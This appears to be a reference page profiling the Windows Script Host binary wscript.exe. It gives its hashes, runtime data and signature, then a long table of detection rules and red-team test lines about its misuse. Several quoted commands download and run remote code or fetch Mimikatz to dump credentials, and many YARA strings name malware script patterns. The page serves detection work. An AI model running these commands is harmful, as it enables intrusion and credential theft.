- File Path:
C:\Windows\SysWOW64\wscript.exe - Description: Microsoft Windows Based Script Host
Screenshot
Hashes
| Type | Hash |
|---|---|
| MD5 | F2748908C6B873CB1970DF4C07223E72 |
| SHA1 | 5D7F2AFD2FF69D379B69DD94033B51EC537E8E52 |
| SHA256 | 0FBB4F848D9FB14D7BF81B0454203810869C527C3435E8747A2213DD86F8129A |
| SHA384 | 128234C6B21A190B4E03ADEF4B33D73CA983AFB3DA764008032831DF3DE5B4EF966D6838544977F35FA07C585FE56A7B |
| SHA512 | 0E1B9102284131769BF960587D11F138948089130EE9366D643874A28013C573508AC2B65FE4BE5CD9608B5CDC4BE266A00CBDED6BA28560348B6E07B4D27E45 |
| SSDEEP | 3072:WunWMbPUr753/5oCjz1uJvXXrkpNUmGHruGTxt+G:nWMDUr7fclX7GoHrtT/ |
| IMP | 3602F3C025378F418F804C5D183603FE |
| PESHA1 | 6FED2A0A1CC9A1DB4705FE2A3F4F6B5289AA9F42 |
| PE256 | 3F6C650C991890B10829C6206EF6E58F34E3D1236E6C4FC584CC0E554A732057 |
Runtime Data
Window Title:
Windows Script Host
Open Handles:
| Path | Type |
|---|---|
| (R-D) C:\Windows\Fonts\StaticCache.dat | File |
| (R-D) C:\Windows\System32\en-US\wscript.exe.mui | File |
| (RW-) C:\Users\user | File |
| (RW-) C:\Windows | File |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000004.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000004.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro | Section |
| \BaseNamedObjects\NLS_CodePage_1252_3_2_0_0 | Section |
| \BaseNamedObjects\NLS_CodePage_437_3_2_0_0 | Section |
| \Sessions\2\Windows\Theme2131664586 | Section |
| \Windows\Theme966197582 | Section |
Loaded Modules:
| Path |
|---|
| C:\Windows\SYSTEM32\ntdll.dll |
| C:\Windows\System32\wow64.dll |
| C:\Windows\System32\wow64cpu.dll |
| C:\Windows\System32\wow64win.dll |
| C:\Windows\SysWOW64\wscript.exe |
Signature
- Status: Signature verified.
- Serial:
3300000266BD1580EFA75CD6D3000000000266 - Thumbprint:
A4341B9FD50FB9964283220A36A1EF6F6FAA7840 - Issuer: CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Subject: CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Original Filename: wscript.exe
- Product Name: Microsoft Windows Script Host
- Company Name: Microsoft Corporation
- File Version: 5.812.10240.16384
- Product Version: 5.812.10240.16384
- Language: English (United States)
- Legal Copyright: Microsoft Corporation. All rights reserved.
- Machine Type: 32-bit
File Scan
- VirusTotal Detections: 0/71
- VirusTotal Link: https://www.virustotal.com/gui/file/0fbb4f848d9fb14d7bf81b0454203810869c527c3435e8747a2213dd86f8129a/detection/
File Similarity (ssdeep match)
| File | Score |
|---|---|
| C:\Windows\SysWOW64\wscript.exe | 41 |
| C:\WINDOWS\SysWOW64\wscript.exe | 41 |
| C:\Windows\SysWOW64\wscript.exe | 43 |
Possible Misuse
The following table contains possible examples of wscript.exe being misused. While wscript.exe is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | godmode_sigma_rule.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | godmode_sigma_rule.yml | - 'wscript' |
DRL 1.0 |
| sigma | sysmon_cactustorch.yml | - '\System32\wscript.exe' |
DRL 1.0 |
| sigma | sysmon_suspicious_remote_thread.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | file_event_win_susp_clr_logs.yml | - 'wscript' |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | title: WScript or CScript Dropper |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | description: Detects a file ending in jse, vbe, js, vba, vbs written by cscript.exe or wscript.exe |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | - WScript or CScript Dropper (cea72823-df4d-4567-950c-0b579eaf0846) |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | file_event_win_win_shell_write_susp_directory.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | image_load_suspicious_dbghelp_dbgcore_load.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | image_load_susp_script_dotnet_clr_dll_load.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_apt_actinium_persistence.yml | title: Scheduled Task WScript VBScript |
DRL 1.0 |
| sigma | proc_creation_win_apt_actinium_persistence.yml | - 'wscript' |
DRL 1.0 |
| sigma | proc_creation_win_apt_cloudhopper.yml | description: Detects suspicious file execution by wscript and cscript |
DRL 1.0 |
| sigma | proc_creation_win_apt_unc2452_cmds.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_html_help_spawn.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_malware_formbook.yml | # e.g. wscript.exe /B sysmon-install.vbs |
DRL 1.0 |
| sigma | proc_creation_win_malware_qbot.yml | Image\|endswith: '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_malware_script_dropper.yml | title: WScript or CScript Dropper |
DRL 1.0 |
| sigma | proc_creation_win_malware_script_dropper.yml | description: Detects wscript/cscript executions of scripts located in user directories |
DRL 1.0 |
| sigma | proc_creation_win_malware_script_dropper.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_mmc_spawn_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_mshta_spawn_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_multiple_suspicious_cli.yml | - wscript.exe |
DRL 1.0 |
| sigma | proc_creation_win_office_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_outlook_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_public_folder_parent.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_script_event_consumer_spawn.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_shell_spawn_mshta.yml | - '\WScript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_shell_spawn_susp_program.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_csc.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_powershell_parent_combo.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_regsvr32_anomalies.yml | Image\|endswith: '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_schtasks_pattern.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_execution.yml | description: Detects suspicious file execution by wscript and cscript |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_execution.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_exec_from_env_folder.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_exec_from_env_folder.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_exec_from_temp.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_servu_process_pattern.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_shell_spawn_by_java.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_shell_spawn_by_java_keytool.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_system_user_anomaly.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_task_folder_evasion.yml | description: The Tasks folder in system32 and syswow64 are globally writable paths. Adversaries can take advantage of this and load or influence any script hosts or ANY .NET Application in Tasks to load and execute a custom assembly into cscript, wscript, regsvr32, mshta, eventvwr |
DRL 1.0 |
| sigma | proc_creation_win_vmtoolsd_susp_child_process.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | registry_event_susp_run_key_img_folder.yml | - 'wscript' |
DRL 1.0 |
| sigma | sysmon_wmi_susp_scripting.yml | - 'WScript.shell' |
DRL 1.0 |
| sigma | sysmon_wmi_susp_scripting.yml | - 'WScript.Shell' |
DRL 1.0 |
| LOLBAS | Testxlst.yml | - Command: wscript testxlst.js C:\test\test.xml c:\test\test.xls c:\test\test.out |
|
| LOLBAS | Rundll32.yml | - Command: rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/');" |
|
| LOLBAS | Rundll32.yml | - Command: rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20ActiveXObject(\"WScript.Shell\");w.run(\"calc\");window.close()"); |
|
| LOLBAS | Rundll32.yml | - Command: rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);} |
|
| LOLBAS | Wscript.yml | Name: Wscript.exe |
|
| LOLBAS | Wscript.yml | - Command: wscript c:\ads\file.txt:script.vbs |
|
| LOLBAS | Wscript.yml | - Command: echo GetObject("script:https://raw.githubusercontent.com/sailay1996/misc-bin/master/calc.js") > %temp%\test.txt:hi.js && wscript.exe %temp%\test.txt:hi.js |
|
| LOLBAS | Wscript.yml | - Path: C:\Windows\System32\wscript.exe |
|
| LOLBAS | Wscript.yml | - Path: C:\Windows\SysWOW64\wscript.exe |
|
| LOLBAS | Wscript.yml | - IOC: Wscript.exe executing code from alternate data streams |
|
| LOLBAS | Wscript.yml | - IOC: DotNet CLR libraries loaded into wscript.exe |
|
| LOLBAS | Wscript.yml | - IOC: DotNet CLR Usage Log - wscript.exe.log |
|
| atomic-red-team | index.md | — Atomic Test #4: Masquerading — wscript.exe running as svchost.exe [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | — Atomic Test #4: Masquerading — wscript.exe running as svchost.exe [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | — Atomic Test #4 — Masquerading — wscript.exe running as svchost.exe | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | ## Atomic Test #4 — Masquerading — wscript.exe running as svchost.exe | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | Copies wscript.exe, renames it, and launches it to masquerade as an instance of svchost.exe. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | Upon execution, no windows will remain open but wscript will have been renamed to svchost and ran out of the temp folder | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | copy %SystemRoot%\System32\wscript.exe %APPDATA%\svchost.exe /Y | MIT License. © 2018 Red Canary |
| atomic-red-team | T1059.001.md | $url=’https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1’;$wshell=New-Object -ComObject WScript.Shell;$reg=’HKCU:\Software\Microsoft\Notepad’;$app=’Notepad’;$props=(Get-ItemProperty $reg);[Void][System.Reflection.Assembly]::LoadWithPartialName(‘System.Windows.Forms’);@(@(‘iWindowPosY’,(String).Split(‘}’)[0].Split(‘=’)[5]),@(‘StatusBar’,0))|ForEach{SP $reg (Item Variable:).Value[0] (Variable _).Value[1]};$curpid=$wshell.Exec($app).ProcessID;While(!($title=GPS|?{(Item Variable:).Value.id-ieq$curpid}|ForEach{(Variable ).Value.MainWindowTitle})){Start-Sleep -Milliseconds 500};While(!$wshell.AppActivate($title)){Start-Sleep -Milliseconds 500};$wshell.SendKeys(‘^o’);Start-Sleep -Milliseconds 500;@($url,(‘ ‘*1000),’~’)|ForEach{$wshell.SendKeys((Variable _).Value)};$res=$Null;While($res.Length -lt 2){[Windows.Forms.Clipboard]::Clear();@(‘^a’,’^c’)|ForEach{$wshell.SendKeys((Item Variable:).Value)};Start-Sleep -Milliseconds 500;$res=([Windows.Forms.Clipboard]::GetText())};[Windows.Forms.Clipboard]::Clear();@(‘%f’,’x’)|ForEach{$wshell.SendKeys((Variable ).Value)};If(GPS|?{(Item Variable:).Value.id-ieq$curpid}){@(‘{TAB}’,’~’)|ForEach{$wshell.SendKeys((Item Variable:).Value)} };@(‘iWindowPosDY’,’iWindowPosDX’,’iWindowPosY’,’iWindowPosX’,’StatusBar’)|ForEach{SP $reg (Item Variable:).Value $props.((Variable _).Value)};IEX($res);invoke-mimikatz -dumpcr | MIT License. © 2018 Red Canary |
| atomic-red-team | T1105.md | echo var fileObject = WScript.createobject(“Scripting.FileSystemObject”);var newfile = fileObject.CreateTextFile(“AtomicTestFileT1105.js”, true);newfile.WriteLine(“This is an atomic red team test file for T1105. It simulates how OSTap worms accross network shares and drives.”);newfile.Close(); > AtomicTestT1105.js | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | This Test uses a VBA macro to create and execute #{jse_path} with cscript.exe. Upon execution, the .jse file launches wscript.exe. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | $macrocode = “ Open "#{jse_path}” For Output As #1n Write #1, “WScript.Quit"n Close #1n Shell$ "cscript.exe #{jse_path}“`n” |
MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | echo var url = “#{file_url}”, fso = WScript.CreateObject(‘Scripting.FileSystemObject’), request, stream; request = WScript.CreateObject(‘MSXML2.ServerXMLHTTP’); request.open(‘GET’, url, false); request.send(); if (request.status === 200) {stream = WScript.CreateObject(‘ADODB.Stream’); stream.Open(); stream.Type = 1; stream.Write(request.responseBody); stream.Position = 0; stream.SaveToFile(filename, 1); stream.Close();} else {WScript.Quit(1);}WScript.Quit(0); > #{script_file} | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | Malicious JavaScript executing CMD which spawns wscript.exe //e:jscript | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | | jse_path | jse file to execute with wscript | Path | C:\Users\Public\art.jse| | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | $macrocode = “ Open "#{jse_path}” For Output As #1n Write #1, “WScript.Quit"n Close #1n a = Shell(“cmd.exe /c wscript.exe //E:jscript #{jse_path}", vbNormalFocus)n” |
MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.005.md | mshta vbscript:Execute(“CreateObject(““Wscript.Shell””).Run ““powershell -noexit -file PathToAtomicsFolder\T1218.005\src\powershell.ps1”“:close”) | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.005.md | mshta.exe “about:'» | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.011.md | rundll32 vbscript:”..\mshtml,RunHTMLApplication “+String(CreateObject(“WScript.Shell”).Run(“#{command_to_execute}”),0) | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.011.md | In this atomic, the sample hta file opens the calculator and the vbs file shows a message dialog with “rundll32 spawned wscript” | MIT License. © 2018 Red Canary |
| atomic-red-team | T1547.001.md | $WScriptShell = New-Object -ComObject WScript.Shell | MIT License. © 2018 Red Canary |
| atomic-red-team | T1547.009.md | $Shell = New-Object -ComObject (“WScript.Shell”) | MIT License. © 2018 Red Canary |
| atomic-red-team | T1566.001.md | $macrocode = “ Open "#{jse_path}” For Output As #1n Write #1, “WScript.Quit"n Close #1n Shell$ "ping 8.8.8.8“`n” |
MIT License. © 2018 Red Canary |
| signature-base | apt_apt19.yar | // wscript | CC BY-NC 4.0 |
| signature-base | apt_apt19.yar | $wsobj1 = “Set Obj = CreateObject(«WScript.Shell»)” ascii wide | CC BY-NC 4.0 |
| signature-base | apt_apt34.yar | $x2 = “.bat&ping 127.0.0.1 -n 6 > nul&wscript /b” ascii | CC BY-NC 4.0 |
| signature-base | apt_apt34.yar | $x2 = “»wscript.shell\")nShell0.run” wide |
CC BY-NC 4.0 |
| signature-base | apt_blackenergy.yar | $s2 = “Set WshShell = CreateObject(«WScript.Shell»)” fullword ascii /* Goodware String — occured 1 times */ | CC BY-NC 4.0 |
| signature-base | apt_fin7.yar | $s2 = “wscript.exe //b /e:jscript %TEMP%” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7.yar | $s5 = “ & wscript //b /e:jscript” | CC BY-NC 4.0 |
| signature-base | apt_fin7.yar | $s6 = “.deleteFile(WScript.ScriptFullName);” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x1 = “wscript.exe //b /e:jscript C:\Users\” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x2 = “wscript.exe /b /e:jscript C:\Users\” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x3 = “schtasks /Create /f /tn «GoogleUpdateTaskMachineSystem» /tr «wscript.exe” ascii nocase | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x6 = “wscript.exe //b /e:jscript %TMP%\debug.txt” ascii | CC BY-NC 4.0 |
| signature-base | apt_freemilk.yar | $s2 = “‘Wscript.echo «Base64 encoded: » + base64Encoded” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_freemilk.yar | $s5 = “set shell = WScript.CreateObject(«WScript.Shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_khrat.yar | $x1 = “CreateObject(«WScript.Shell»).Run «schtasks /create /sc MINUTE /tn” ascii | CC BY-NC 4.0 |
| signature-base | apt_khrat.yar | $x2 = “CreateObject(«WScript.Shell»).Run «rundll32.exe javascript:»»\..\mshtml,RunHTMLApplication” ascii | CC BY-NC 4.0 |
| signature-base | apt_khrat.yar | $s4 = “‘WScript.Echo http.responseText “ fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_minidionis.yar | $s1 = “Wscript.Sleep 5000” ascii | CC BY-NC 4.0 |
| signature-base | apt_minidionis.yar | $s3 = “Set WshShell = CreateObject(«WScript.Shell»)” ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $s4 = “CreateObject(«WScript.Shell»).Run cmd, 0o” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | /* Set wss = CreateObject(“wScript.Shell”) */ | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | /* \x0aSet wss = CreateObject(“wScript.Shell”) */ | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $x3 = “CreateObject(«WScript.Shell»).Run Replace(DownloadExecute,»-_»,»bat»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $x4 = “CreateObject(«WScript.Shell»).Run DnsCmd,0” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $x4 = “wscript /b \`»${global:$address1” ascii | CC BY-NC 4.0 |
| signature-base | apt_olympic_destroyer.yar | $x2 = “cmd.exe /c (echo strPath = Wscript.ScriptFullName & echo.Set FSO = CreateObject^(«Scripting.FileSystemObject»^)” wide | CC BY-NC 4.0 |
| signature-base | apt_rancor.yar | $x2 = “CreateObject(«Wscript.Shell»).Run «explorer.exe «»http” ascii | CC BY-NC 4.0 |
| signature-base | apt_rancor.yar | $x3 = “CreateObject(«Wscript.Shell»).Run «schtasks /create” ascii | CC BY-NC 4.0 |
| signature-base | apt_rocketkitten_keylogger.yar | $s2 = “wscript.exe “ fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_rokrat.yar | $s5 = “‘Wscript.echo «Base64 encoded: » + base64Encoded” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_rokrat.yar | $s6 = “set shell = WScript.CreateObject(«WScript.Shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_stonedrill.yar | $s1 = “cmd /c WMIC Process Call Create «C:\Windows\System32\Wscript.exe //NOLOGO “ fullword wide | CC BY-NC 4.0 |
| signature-base | apt_stonedrill.yar | $s3 = “WScript.Sleep(10 * 1000)” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_thrip.yar | $x2 = “new $._x(‘WScript.Shell’);” ascii | CC BY-NC 4.0 |
| signature-base | apt_turla.yar | $s2 = “{WScript.Quit();}” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_turla.yar | $s4 = “ = WScript.Arguments;var “ ascii | CC BY-NC 4.0 |
| signature-base | apt_volatile_cedar.yar | $s6 = “Dim oScriptNet = Server.CreateObject(«WSCRIPT.NETWORK»)” fullword | CC BY-NC 4.0 |
| signature-base | apt_winnti_burning_umbrella.yar | $a2 = “<set ws=wscript.createobject(«wscript.shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_woolengoldfish.yar | $s3 = “set WshShell = WScript.CreateObject(«WScript.Shell»)” fullword | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s1 = “wscript.echo «from : http://www.xxx.com/» &vbTab&vbCrLf” fullword ascii /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s1 = “;use master declare @o int exec sp_oacreate ‘wscript.shell’,@o out exec sp_oamet” wide /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s4 = “;use master declare @o int exec sp_oacreate ‘wscript.shell’,@o out exec sp_oamet” wide /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s2 = “[wscript.shell]” fullword ascii /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_webshells.yar | $s1 = “<a href=»?s=h&o=wscript»>[WScript.shell]</a> “ fullword ascii /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | crime_cobaltgang.yar | $x1 = “WriteLine(«(new ActiveXObject(‘WScript.Shell’)).Run(‘cmd /c c:/” ascii | CC BY-NC 4.0 |
| signature-base | crime_cobaltgang.yar | $x2 = “WriteLine(» (new ActiveXObject(‘WScript.Shell’)).Run(‘regsvr32 /s” ascii | CC BY-NC 4.0 |
| signature-base | crime_cobaltgang.yar | $x10 = “;sh=x(‘WScript.Shell’);” ascii | CC BY-NC 4.0 |
| signature-base | crime_goldeneye.yar | $x2 = “var shell = new ActiveXObject(‘WScript.Shell’);shell.run(t’” fullword ascii | CC BY-NC 4.0 |
| signature-base | crime_phish_gina_dec15.yar | $s3 = “WScript.Shell” fullword ascii | CC BY-NC 4.0 |
| signature-base | crime_socgholish.yar | $s3 = “[‘WScript’][‘ScriptFullName’]” ascii | CC BY-NC 4.0 |
| signature-base | crime_socgholish.yar | $s4 = “[‘WScript’]‘Sleep’” ascii | CC BY-NC 4.0 |
| signature-base | crime_wannacry.yar | $s3 = “ = WScript.CreateObject(«WScript.Shell»)” ascii | CC BY-NC 4.0 |
| signature-base | crime_wannacry.yar | $s3 = “echo SET ow = WScript.CreateObject(«WScript.Shell»)> “ ascii | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | description = “Detects obfuscated wscript.shell commands” | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $s1 = “WScript.Shell»).Run” nocase ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn1 = “WScript.Shell»).Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn2 = “wscript.shell»).run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn3 = “WSCRIPT.SHELL»).RUN” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn4 = “Wscript.Shell»).Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn5 = “WScript.Shell»).Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn6 = “WScript.shell»).Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_cn_hacktool_scripts.yar | $s1 = “Set ws = Wscript.CreateObject(«Wscript.Shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_hta_anomalies.yar | description = “Detects WScript Shell in HTA” | CC BY-NC 4.0 |
| signature-base | gen_hta_anomalies.yar | $s2 = “ | CC BY-NC 4.0 |
| signature-base | gen_kerberoast.yar | $s1 = “Wscript.Echo «User Logon: » & oRecordset.Fields(«samAccountName»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_kerberoast.yar | $s2 = “Wscript.Echo » USAGE: » & WScript.ScriptName & » SpnToFind [GC Servername or Forestname]»” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_malware_set_qa.yar | $s1 = “CreateObject(«WScript.Shell»).Run(“ ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $s2 = “new ActiveXObject(«WScript.Shell»).Run(“ ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $x1 = “new ActiveXObject(‘WScript.Shell’)).Run(‘cmd /c “ ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $x3 = “new ActiveXObject(‘WScript.Shell’)).Run(‘regsvr32 /s” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $s3 = “&WSCRIPT.SCRIPTFULLNAME&CHR” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_metasploit_payloads.yar | $s2 = “CreateObject(«Wscript.Shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_metasploit_payloads.yar | $s1 = “= CreateObject(«Wscript.Shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_metasploit_payloads.yar | $s3 = “= CreateObject(«Wscript.Shell») “ fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_powershell_susp.yar | $s1 = “= CreateObject(«Wscript.Shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_powershell_susp.yar | $s1 = “.CreateObject(«WScript.Shell»)” ascii | CC BY-NC 4.0 |
| signature-base | gen_recon_indicators.yar | $s12 = “CreateObject(«WScript.Shell»).RegWrite” ascii | CC BY-NC 4.0 |
| signature-base | gen_suspicious_strings.yar | $a1 = “= CreateObject(«Wscript.Shell»)” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_suspicious_strings.yar | $s3 = “wscript” fullword ascii nocase | CC BY-NC 4.0 |
| signature-base | gen_susp_lnk_files.yar | $s12 = “WScript.shell” ascii wide fullword nocase | CC BY-NC 4.0 |
| signature-base | gen_susp_office_dropper.yar | $a2 = “WScript.Shell” ascii | CC BY-NC 4.0 |
| signature-base | gen_susp_sfx.yar | $x1 = “RunProgram=»wscript.exe” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_url_persitence.yar | $file1 = /\x0a\x0d\s=[^\x0d](powershell|cmd|certutil|mshta|wscript|cscript|rundll32|wmic|regsvr32|msbuild)(.exe|)[^\x0d]{2,50}\x0d/ nocase | CC BY-NC 4.0 |
| signature-base | gen_webshells.yar | $gen_much_sus4 = “WScript.Shell.1” nocase | CC BY-NC 4.0 |
| signature-base | gen_webshells.yar | $asp_payload11 = “WSCRIPT.SHELL” fullword nocase wide ascii | CC BY-NC 4.0 |
| signature-base | gen_webshells.yar | $asp_much_sus4 = “WScript.Shell.1” nocase | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s7 = “EXEC master..xp_cmdshell ‘wscript.exe cc.js’” fullword ascii | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s1 = “wscript.Echo «USAGE:KillLog.vbs LogFileName YourIP.»” fullword ascii | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s3 = “Set objNet = WScript.CreateObject( «WScript.Network» )” fullword ascii | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s3 = “WScript.Echo » \(\\\)\ \(\\\)\ \(\)\(\\\)\(\)\(\\\)\ \(\\\)\(\)\(\\\)\(\)” | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s4 = “WScript.Shell” ascii | CC BY-NC 4.0 |
| signature-base | thor-webshells.yar | $s1 = “seal.write «Set WshShell = CreateObject(«»WScript.Shell»»)» & vbcrlf” fullword | CC BY-NC 4.0 |
| signature-base | thor-webshells.yar | $s16 = “Set oScriptNet = Server.CreateObject(«WSCRIPT.NETWORK»)” fullword | CC BY-NC 4.0 |
| signature-base | thor-webshells.yar | $s2 = “»Set WshShell = CreateObject(«»WScript.Shell»»)” | CC BY-NC 4.0 |
| signature-base | yara_mixed_ext_vars.yar | $s2 = “ActiveXObject(«WScript.Shell»)” ascii | CC BY-NC 4.0 |
| stockpile | 3864fd22-5c63-41c9-bdbc-a66b5ffa3f5e.yml | $shell = New-Object -ComObject Wscript.Shell |
Apache-2.0 |
Additional Info*
*The information below is copied from MicrosoftDocs, which is maintained by Microsoft. Available under CC BY 4.0 license.
wscript
Windows Script Host provides an environment in which users can execute scripts in a variety of languages that use a variety of object models to perform tasks.
Syntax
